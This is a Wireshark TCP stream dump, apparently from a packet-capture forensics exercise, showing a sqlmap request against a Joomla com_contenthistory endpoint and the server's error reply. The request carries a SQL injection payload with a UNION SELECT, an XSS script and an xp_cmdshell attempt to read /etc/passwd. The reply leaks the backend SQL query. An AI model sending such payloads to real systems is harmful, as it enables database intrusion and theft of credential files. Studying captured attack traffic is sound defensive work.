 Wireshark · 追踪 TCP 流 (tcp.stream eq 195) · 1.pcap
GET /index.php?
option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(&XfqR%3D2916%20AND%201%3D1%20UNION
%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema
.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
Accept-Encoding: gzip,deflate
Connection: close
Accept: */*
User-Agent: sqlmap/1.1.3.2#dev (http://sqlmap.org)
Host: 202.1.1.1:8000
Cookie: 2dcd47efee3ec43fb2de7c85686bb456=ubdd8j2leto59g9jnfjstmd7a1
Cache-Control: no-cache
HTTP/1.1 500 Internal Server Error
Date: Thu, 08 Feb 2018 08:48:42 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 mod_perl/2.0.10 Perl/v5.16.3
X-Powered-By: PHP/5.4.16
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Status: 500 You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the
right syntax to use near 'uc.name AS editor FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON u' at line 1
SQL=SELECT (,uc.name AS editor FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON uc.id = h.editor_user_id WHERE
`h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 6126
Connection: close
Content-Type: text/html; charset=UTF-8